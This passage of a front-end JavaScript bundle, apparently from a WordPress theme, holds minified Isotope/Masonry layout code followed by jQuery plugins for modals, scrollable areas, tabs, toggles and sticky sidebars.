i&&e.innerHeight!=this.isotope.size.innerHeight},o._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.getRowHeight=function(){this.getSegmentSize("row","Height")},o.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},o.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},o.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=Object.create(o),n.prototype.constructor=n,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var o=i.prototype;return o._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},o.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var o=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,s=n/o,r=o-n%o,a=r&&r<1?"round":"floor";s=Math[a](s),this.cols=Math.max(s,1)},o.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,o=e(i);this.containerWidth=o&&o.innerWidth},o._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",o=Math[i](t.size.outerWidth/this.columnWidth);o=Math.min(o,this.cols);for(var n=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",s=this[n](o,t),r={x:this.columnWidth*s.col,y:s.y},a=s.y+t.size.outerHeight,u=o+s.col,h=s.col;h<u;h++)this.colYs[h]=a;return r},o._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},o._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;o<i;o++)e[o]=this._getColGroupY(o,t);return e},o._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},o._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,o=t>1&&i+t>this.cols;i=o?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},o._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this._getOption("originLeft"),s=n?o.left:o.right,r=s+i.outerWidth,a=Math.floor(s/this.columnWidth);a=Math.max(0,a);var u=Math.floor(r/this.columnWidth);u-=r%this.columnWidth?0:1,u=Math.min(this.cols-1,u);for(var h=this._getOption("originTop"),d=(h?o.top:o.bottom)+i.outerHeight,l=a;l<=u;l++)this.colYs[l]=Math.max(d,this.colYs[l])},o._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},o._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),o=i.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var s in e.prototype)n[s]||(o[s]=e.prototype[s]);var r=o.measureColumns;o.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=o._getOption;return o._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(i,o,n,s,r,a){return e(t,i,o,n,s,r,a)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope/js/item"),require("isotope/js/layout-mode"),require("isotope/js/layout-modes/masonry"),require("isotope/js/layout-modes/fit-rows"),require("isotope/js/layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,o,n,s,r){function a(t,e){return function(i,o){for(var n=0;n<t.length;n++){var s=t[n],r=i.sortData[s],a=o.sortData[s];if(r>a||r<a){var u=void 0!==e[s]?e[s]:e,h=u?1:-1;return(r>a?1:-1)*h}}return 0}}var u=t.jQuery,h=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},d=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=s,d.LayoutMode=r;var l=d.prototype;l._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in r.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){var o=t[i];o.id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?n.extend(e.options,i):i,this.modes[t]=new e(this)},l.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},l._bindArrangeComplete=function(){function t(){e&&i&&o&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}var e,i,o,n=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){o=!0,t()})},l._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],o=[],n=[],s=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var u=s(a);u&&i.push(a),u&&a.isHidden?o.push(a):u||a.isHidden||n.push(a)}}return{matches:i,needReveal:o,needHide:n}},l._getFilterTest=function(t){return u&&this.options.isJQueryFiltering?function(e){return u(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return o(e.element,t)}},l.updateSortData=function(t){
var e;t?(t=n.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=f(i)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){var o=t[i];o.updateSortData()}};var f=function(){function t(t){if("string"!=typeof t)return t;var i=h(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),s=n&&n[1],r=e(s,o),a=d.sortDataParsers[i[1]];return t=a?function(t){return t&&a(r(t))}:function(t){return t&&r(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){if(this.options.sortBy){var t=n.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=a(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},l._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},l.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;i<n;i++)o=e[i],this.element.appendChild(o.element);var s=this._filter(e).matches;for(i=0;i<n;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<n;i++)delete e[i].isLayoutInstant;this.reveal(s)}};var c=l.remove;return l.remove=function(t){t=n.makeArray(t);var e=this.getItems(t);c.call(this,t);for(var i=e&&e.length,o=0;i&&o<i;o++){var s=e[o];n.removeFrom(this.filteredItems,s)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){var e=this.items[t];e.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var o=t.apply(this,e);return this.options.transitionDuration=i,o},l.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},d});
(function ( $ ) {
    $.fn.lightModal = function( options ) {

        /* Parameters */
        var settings = $.extend({
            beforeShow: function(){},
            afterShow: function(){}
        }, options );

        /* Variables */
        var modalToggle =  $(this);
        var modal = $('.light-modal');
        var modalBg = $('.light-modal-bg');
        var modalClose = $('.light-modal .modal-close');

        /* Functions */
        var openModal = function(el) {
            closeOtherModals();
            var modalId = $(el).attr('href');
            var modal=$(modalId);
            modalBg.show();
            //$(modalId).fadeIn(300);
            $(modalId).show();
            $(modalId).addClass('light-modal-active');
            scrollProcessing();
        };
        var scrollProcessing = function(){
            var bodyBeforeWidth = $('body').width();
            $('html').addClass('light-modal-lock');
            var bodyAfterWidth = $('body').width();
            if(bodyAfterWidth - bodyBeforeWidth > 1){
                $('body').addClass('scrollbar-fix');
            }
        };
        var closeOtherModals = function() {
            modal.hide();
            modal.removeClass('light-modal-active');
            modalBg.hide();
        };
        var closeModal = function(el) {
            $(el).fadeOut(300, function(){
                modalBg.hide();
                $('html').removeClass('light-modal-lock');
                $(this).removeClass('light-modal-active');
            });
        };

        /* Events */
        modalClose.on('click', function(e){
	        e.preventDefault();
            closeModal('#'+$(this).closest('.light-modal').attr('id'));
        });

        modalToggle.on('click', function(e) {
            e.preventDefault();
            settings.beforeShow.call(this);
            openModal(this);
            settings.afterShow.call(this);
        });

        modalBg.on('click touchend',function(e) {
            if(!$( e.target ).is('.light-modal *')) {
	            closeModal( '.light-modal-active' );
            }
        });
    };
}( jQuery ));

(function ($) {
    jQuery.fn.bbScrollableArea = function () {

        return this.each(function () {

            // Variables
            var $this = jQuery(this),
                $child = $this.find('ul'),
                $nextBtn = '<a href="#" class="bb-nav bb-arrow-next" title="Next"></a>',
                $prevBtn = '<a href="#" class="bb-nav bb-arrow-prev" title="Prev"></a>',
                scroll = 0,
                delta = 300, // scroll step
                maxScrollLeft = 0; // max scroll area

            var BB = {
                init: function () {
                    if (($child[0].scrollWidth > $child[0].clientWidth)) {
                        $this.addClass('bb-scroll');
                        maxScrollLeft = $child[0].scrollWidth - $child[0].clientWidth;
                        if ($child.scrollLeft() === 0) $this.addClass('bb-scroll-start');

                        // Add arrows if need
                        if (!$this.find('.bb-nav').length) {
                            $this.append(jQuery($nextBtn));
                            $this.append(jQuery($prevBtn));
                            BB.actions();
                        }
                    } else {
                        $this.removeClass('bb-scroll');
                        $this.find('.bb-nav').remove();
                    }
                },
                next: function () {
                    BB.elementScroll(scroll + delta)
                    // After next coll BB.scroll()
                },
                prev: function () {
                    BB.elementScroll(scroll - delta)
                    // After prev coll BB.scroll()
                },
                scroll: function () {
                    BB.afterAction();
                },
                elementScroll: function (position) {
                    $child.animate({
                        scrollLeft: position
                    }, 500);
                },
                actions: function () {
                    // Next/Prev/Scroll Actions
                    $this.find('.bb-arrow-next').on('click', function (e) {
                        e.preventDefault();
                        BB.next();
                    });
                    $this.find('.bb-arrow-prev').on('click', function (e) {
                        e.preventDefault();
                        BB.prev();
                    });
                    $child.on('scroll', function () {
                        BB.scroll();
                    });
                },
                afterAction: function () {

                    // if scroll in the start position
                    if ($child.scrollLeft() === 0) {
                        $this.addClass('bb-scroll-start');
                        $this.removeClass('bb-scroll-end');
                        scroll = 0;

                        // if scroll in the end position
                    } else if ($child.scrollLeft() >= maxScrollLeft) {
                        $this.addClass('bb-scroll-end');
                        $this.removeClass('bb-scroll-start');
                        scroll = maxScrollLeft;
                    } else {
                        // if scroll in the middle
                        $this.removeClass('bb-scroll-start');
                        $this.removeClass('bb-scroll-end');
                        scroll = $child.scrollLeft();
                    }
                }
            };

            // Plugin init
            BB.init();

            // Windows resize coll plugin init for reconstruct
            jQuery(window).resize(function () {
                BB.init();
            });
        });
    };
}(jQuery));


/**
 *
 *  Helper functions
 *
 **/


/**
 *
 *  Gets Max Value
 *
 **/

function getMaxVal(sel, elAttr) {
    var selElements = [];
    sel.each (function(){
        selElements.push(jQuery(this)[elAttr]());
    })
    return Math.max.apply(Math,selElements);
}

/**
 *
 *  Returns Two Digits for Number
 *  For ex: it will return 01 for 1 and 15 for 15
 *
 **/

function numberToTwoDigits(number) {
    var resNumber = number;
    if(resNumber<10)
        resNumber = "0" + resNumber.toString();
    return resNumber;
}

/**
 *
 *  Page Animation
 *
 **/

function bbPageAnimate(pos,speed) {
    jQuery('body,html').animate({
        scrollTop: pos
    }, speed);
}

/**
 * THIS FILE SHOULD INCLUDE GLOBAL FUNCTIONS THAT CAN BE USED THROUGHOUT THE PROJECT
*/

/**
 *  Global Variables
 */
var bb = {
    isMobile : false,
    isRTL : false,
    html  : jQuery('html'),
    windowWidth : jQuery(window).width(),
    windowHeight : jQuery(window).height(),
    stickyBorder : jQuery('#sticky-border').offset().top,
    fixedHeader : 0,
    scrollTop : 0,
    floatingPagination : 0,
    adminBar : 0,
    stickyAdminBar : 0,
    videoOptions : boombox_global_vars.videoOptions
};


/**
 * Set Global Variables
 */
(function ($) {
    "use strict";

    if( bb_detect_mobile() ){
        bb.isMobile = true;
        bb.html.addClass('mobile');
        $('body').trigger('bbMobile');
    } else {
        bb.isMobile = false;
        bb.html.addClass('desktop');
        $('body').trigger('bbDesktop');
    }

    if($('body').hasClass('rtl')){
        bb.isRTL = true;
    }

    function bb_detect_mobile() {
        //var is_mobile = ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) );
        var is_mobile = $('html').hasClass('touchevents');
        return is_mobile;
    }

    if (bb.isMobile && boombox_global_vars.boombox_gif_event == 'hover') {
	    boombox_global_vars.boombox_gif_event = 'click';
    }

    function setSize(){
        bb.windowWidth = $(window).width();
        bb.windowHeight = $(window).height();
        $('.wh').css('height', bb.windowHeight +'px');
        $('.min-wh').css('min-height', bb.windowHeight +'px');
        $('.error404 .page-wrapper').css('min-height', bb.windowHeight);

        getSetAdminBars();
    }

    setSize();
    getSetFixedHeader();

    /* Global Window Load */
    $(window).load(function () {
        setSize();
        getSetFixedHeader();
        bb.html.addClass('page-loaded');
    });

    /* Global Window Resize */
    $(window).resize(function () {
        setSize();
    });

    /* Global Window Scroll */
    jQuery(window).scroll(function () {
        bb.scrollTop = jQuery(window).scrollTop();
        bb.stickyBorder = jQuery('#sticky-border').offset().top;
    });

})(jQuery);


/**
 *  Site Helper Functions
 **/
/* Set Height for Fixed Header */
function getSetFixedHeader(){
    if(jQuery('.bb-sticky.bb-sticky-nav').length && jQuery('.bb-sticky.bb-sticky-nav').is(":visible"))
        bb.fixedHeader = jQuery('.bb-sticky.bb-sticky-nav:visible').innerHeight();
    return bb.fixedHeader;
}

/* Set Height for Admin Bars */
function getSetAdminBars() {
    if(jQuery('#wpadminbar').length){
        bb.adminBar = jQuery('#wpadminbar').outerHeight(true);
        if(jQuery('#wpadminbar').css('position')=='fixed')
            bb.stickyAdminBar = jQuery('#wpadminbar').outerHeight(true);
        else
            bb.stickyAdminBar = 0;
    }
    return bb.stickyAdminBar;
}

/* Sets/Gets Height for Floating Pagination */
function getSetFloatingPagHeight() {
    if (jQuery('.bb-sticky.bb-floating-navbar').length) {
        bb.floatingPagination = jQuery('.bb-floating-navbar .floating-navbar-inner').outerHeight(true);
    }
    return bb.floatingPagination;
}

/* Get Header Height */
function getHeaderAreaHeight() {
    var deskHeader = jQuery('.bb-header.header-desktop');
    var mobileHeader = jQuery('.bb-header.header-mobile');
    if(deskHeader.is(":visible"))
        var headerSel = deskHeader;
    else
        var headerSel = mobileHeader;
    var headerH = 0;
    if(headerSel.length)
        headerH = headerSel.height();

    var headerOffset = headerSel.offset().top;
    return headerH + headerOffset;
}

/**
 *  BB Side Navigation
 **/
function bbSideNav() {

    var $selector = jQuery('.widget_bb-side-navigation .dropdown-toggle');

    $selector.on("touchstart click", function (e) {
        e.preventDefault();
        e.stopPropagation();

        var $this = jQuery(this);
        var  $target = $this.parent();
        var $subMenu = $this.next('.sub-menu');

        if($target.hasClass('active-menu')) {
            $subMenu.stop( true, true ).slideUp(200, function(){
                $target.removeClass('active-menu');
            });
        }
        else {
            $subMenu.stop( true, true ).slideDown(200, function(){
                $target.addClass('active-menu');
            });
        }
    });
}


/**
 *  Shows Full Post
 **/
function ShowFullPost(obj) {

    // var $selector = jQuery('.post-list.standard .post-thumbnail img');
    //
    // if (!$selector.length) {
    //     return;
    // }

    var oW = obj.attr('width');
    var oH = obj.attr('height');

    if (oH / oW >= 3) {
        obj.parents('.post-thumbnail').addClass('show-short-media');
        obj.parents('.post').addClass('full-post-show');
    }
}

/**
 *  Sets Form Placeholders
 **/
function setFormPlaceholders(wrapperSel, rowSel){
    jQuery(wrapperSel + ' ' +rowSel).each(function(){
        if(jQuery(this).children('label').text()) {
            jQuery(this).find('input').attr('placeholder',jQuery(this).children('label').text());
        }
    });
}


/**
 *  Tabs
 **/
function initializeTabs() {
    var tabActive = jQuery('.bb-tabs .tabs-menu>li.active');
    if( tabActive.length > 0 ){
        for (var i = 0; i < tabActive.length; i++) {
            var tab_id = jQuery(tabActive[i]).children().attr('href');

            jQuery(tab_id).addClass('active').show();
        }
    }

    jQuery('.bb-tabs .tabs-menu a').on("click", function(e){
        var tab = jQuery(this);
        var tab_id = tab.attr('href');
        var tab_wrap = tab.closest('.bb-tabs');
        var tab_content = tab_wrap.find('.tab-content');

        tab.parent().addClass("active");
        tab.parent().siblings().removeClass('active');
        tab_content.not(tab_id).removeClass('active').hide();
        jQuery(tab_id).addClass('active').fadeIn(500);

        e.preventDefault();
    });
}


/**
 *  Sticky Sidebar
 **/
jQuery.fn.bbStickySidebar = function (action) {

    if(bb.isMobile) return; // not init in mobile

    return this.each(function () {

        //not init if sidebar height more than main content height
        if (jQuery(this).parent().outerHeight(true) >= jQuery('.site-main').outerHeight(true))  return;

        // Variables
        var $sticky = jQuery(this);
        var $parent = $sticky.parent();
        var $child = '<div class="bb-sticky-el"></div>';
        var stickyHeight = 1;
        var stickyWidth = 1;
        var stickyOffset = 25;

        var BB = {
            init: function () {
                BB.build();
                BB.calculate();
                BB.offset();
            },
            refresh: function () {
                BB.calculate();
                BB.offset();
                jQuery(window).scroll();
            },
            build: function () {
                jQuery($child).appendTo($sticky);
                var $next = $sticky.nextAll('.widget');
                jQuery($next).appendTo($sticky.find('.bb-sticky-el'));
            },
            calculate: function () {
                stickyHeight = $sticky.innerHeight(); //calculate sticky widget height
                stickyWidth = $parent.outerWidth(); //calculate sticky widget width
            },
            offset: function () {
                stickyOffset = getSetFloatingPagHeight() + getSetFixedHeader() + getSetAdminBars() + 25;
            },
            waypoint:function () {
                $sticky.bbSticky({
                    fixedOffsetFunc: function(){
                        return getSetFloatingPagHeight() + getSetFixedHeader() + getSetAdminBars() + 25;
                    }
                });
            },
            scroll: function () {
                if (bb.scrollTop >= (bb.stickyBorder - stickyHeight - stickyOffset)) {
                    if($sticky.find('.bb-sticky-el').css('position') === 'fixed') {

                        $sticky.addClass('non-fix');
                    }
                } else {
                    $sticky.removeClass('non-fix');
                }
            }
        };

        if (action === 'refresh') {
            BB.refresh();
            return;
        }

        // Plugin init
        BB.init();

        // Refresh when new content loaded
        jQuery('body').on('bbNewContentLoaded',function () {
            BB.refresh();
        });

        // Windows scroll coll plugin scroll
        jQuery(window).scroll(function () {
            BB.scroll();
        });

        // Windows resize coll plugin refresh for recolculation
        jQuery(window).resize(function () {
            BB.refresh();
        });

        // Windows load coll plugin refresh for recolculation
        jQuery(window).load(function () {
            BB.refresh();
            BB.waypoint();
        });
    });
};


/**
 *  Masonry
 **/
function postMasonry() {
    if (!jQuery.fn.isotope) {
        return;
    }

    var $selector = jQuery('.masonry-grid .post-items');

    if (!$selector.length) {
        return;
    }


    var $masonryGrid = $selector.isotope({
        itemSelector:   '.post-item',
        layoutMode:     'masonry'
    });

    if($selector.find('video').length) {
        var vid = $selector.find('video');
        var count = vid.length;

        jQuery(vid).on( 'load loadeddata', function() {
            -- count;
            if( 0 === count ) {
                $selector.isotope('layout');
            }
        });

        for (i = 0; i < vid.length; i++) {
            if ( vid[ i ].readyState === 4 ) {
                -- count;
            }
        }
        // todo -frontend: should we call $selector.isotope('layout'); if all the videos are already loaded here and 0 === count

        setTimeout(function(){ $selector.isotope('layout'); }, 3000);
    }


    jQuery('body').on( 'bbNewContentLoaded', function(e, newItems) {
        $selector.isotope('appended', newItems);

        if(newItems.find('video').length) {
            var vid = newItems.find('video');
            var count = vid.length;

            jQuery(vid).on( 'load loadeddata', function() {
                -- count;
                if( 0 === count ) {
                    $selector.isotope('layout');
                }
            });

            for (i = 0; i < vid.length; i++) {
                if ( vid[ i ].readyState === 4 ) {
                    -- count;
                }
            }

            setTimeout(function(){ $selector.isotope('layout'); }, 1500);
        }
    });

    // Windows load
    jQuery(window).load(function () {
        setTimeout(function(){ $selector.isotope('layout'); }, 1500);
    });
}

/**
 *  Toggle Functionality
 **/
jQuery.bbToggle = function() {
    var toggleElSel = ".bb-toggle .element-toggle";
    var toggleContentSel = ".bb-toggle .toggle-content";

    jQuery(toggleElSel).on('touchstart click', function(e){
       if(jQuery(this).hasClass('only-mobile') && !bb.isMobile){
           return;
       } else {
           e.preventDefault();
           jQuery(this).toggleClass('active');
           var toggleContent = jQuery(this).attr('data-toggle');
           jQuery(toggleContentSel).not(jQuery(toggleContent)).removeClass('active');
           jQuery(toggleContent).toggleClass('active');
       }
    });

    var closeToggleContent = function(event){
        var exceptElemsStr = toggleElSel  + ' , ' + toggleElSel + ' *' + ' , ' + toggleContentSel + ' , ' + toggleContentSel + ' *';
        if(!jQuery( event.target ).is(exceptElemsStr)) {
            jQuery(toggleElSel).removeClass('active');
            jQuery(toggleContentSel).removeClass('active');
        }

    }
    jQuery(document).on("click", 'body', function (e) {
        closeToggleContent(e);
    });
    jQuery(document).on("touchend", 'body', function (e) {
        closeToggleContent(e);
    });
};

/**
 *  Focus Functionality
 **/
jQuery.fn.bbFocus = function() {
    return this.each(function () {
        var _this = jQuery(this);
        var element = _this.find('.element-focus');
        var target = jQuery(element.attr('data-focus'));

        jQuery(element).on('touchstart click', function(e){
            e.preventDefault();
            setTimeout(function(){_this.find(target).focus(); }, 1000);
        });
    })
};


/**
 * Sticky Functionality
 **/
jQuery.fn.bbSticky = function( options ) {
    if(!jQuery(this).length) return;

    this.each(function(){
        /* **Parameters** */
        var settings = jQuery.extend({
            scrollStyle: 'classic', // 'smart', 'none'
            topOffsetFunc: null, // by default current element offset top will be used
            fixedOffset: null, // by default current element offset top will be used
            fullWidth: false, // by default sticky takes auto width
            animation: false, // by default no animation
            keepWrapperHeight: true, // This option keeps wrapper fictive height
            fixedOffsetFunc: function(){}, // by default current element offset top will be used
            scrollFunc: function(){}, // ex. jQuery(window).scroll(...), needs to be defined
            resizeFunc: function(){}
        }, options);

        /* **Variables** */
        var curElSel = this;
        var curEl = jQuery(this);
        var childEl = curEl.children('.bb-sticky-el');
        var offsetFromTop;
        var fixedClass = 'affix';
        var notFixedClass = 'no-affix';
        var posAnimateClass = 'pos-animate';
        var lastScrollTop = 0;
        var fixedOffset = settings.fixedOffsetFunc.call(this);

        /* **Functions** */
        /**
         * Sets sticky element size
         */
        var setStickySize = function() {
            /* Width Set */
            if(!settings.fullWidth) {
                curEl.css('width', 'auto');
                childEl.outerWidth(curEl.outerWidth());
            }
            else
                childEl.css('left',0);

            /* Height Set */
            if(settings.keepWrapperHeight) {
                curEl.css('height', 'auto');
                curEl.height(childEl.outerHeight(true));
            }

            /* Offset from Top */
            offsetFromTop = (settings.topOffsetFunc==null)? curEl.offset().top : settings.topOffsetFunc.call(curElSel);


            /* Fixed Elements Offset */
            offsetFromTop = (fixedOffset==null)? offsetFromTop : offsetFromTop - fixedOffset;
        };

        var smartStickyFunc = function(){
            var st = jQuery(this).scrollTop();
            if (st > lastScrollTop){ // if scrolled down
                if((fixedOffset!=null))
                    childEl.css('top',0);
                curEl.removeClass(fixedClass);
                if (jQuery(window).scrollTop() > offsetFromTop+curEl.height() && offsetFromTop >= 0) {
                    setTimeout(
                        function(){
                            curEl.addClass(notFixedClass);
                            curEl.removeClass(posAnimateClass);
                            lastScrollTop = jQuery(this).scrollTop();
                        },
                        50);
                }
                lastScrollTop = jQuery(this).scrollTop();
            }
            if(st < lastScrollTop) {
                if (jQuery(window).scrollTop() >= offsetFromTop) {
                    if(fixedOffset!=null)
                        childEl.css('top',fixedOffset);
                    curEl.addClass(fixedClass);
                    setTimeout(
                        function(){
                            curEl.removeClass(notFixedClass);
                            curEl.removeClass(posAnimateClass);
                            lastScrollTop = jQuery(this).scrollTop();
                        },
                        50);
                }
                else {
                    if(fixedOffset!=null) childEl.css('top',0);
                    curEl.removeClass(fixedClass);
                    curEl.addClass(posAnimateClass);
                }
                lastScrollTop = jQuery(this).scrollTop();
            }
            lastScrollTop = st;
        }

        var classicStickyFunc = function(){
            if (jQuery(window).scrollTop() >= offsetFromTop) {
                if(fixedOffset!=null)
                    childEl.css('top',fixedOffset);
                curEl.addClass(fixedClass);
                if(settings.animation)
                    setTimeout(
                        function(){
                            curEl.removeClass(posAnimateClass);
                        },
                        50);
            }
            else {
                if(fixedOffset!=null)
                    childEl.css('top',0);
                curEl.removeClass(fixedClass);
                if(settings.animation)
                    setTimeout(
                        function(){
                            curEl.addClass(posAnimateClass);
                        },
                        50);
            }
        }

        /* **Main Functionality** */
        setStickySize();
        jQuery(window).resize(function(){
            settings.resizeFunc.call(this);
            fixedOffset = settings.fixedOffsetFunc.call(this);
            setStickySize();

            /* Smart Scroll Functionality */
            if(settings.scrollStyle =='smart') {
                smartStickyFunc();
            }

            /* Classic Scroll Functionality */
            if(settings.scrollStyle =='classic') {
                classicStickyFunc();
            }
        });

        /* **Settings** */
        /* Animate */
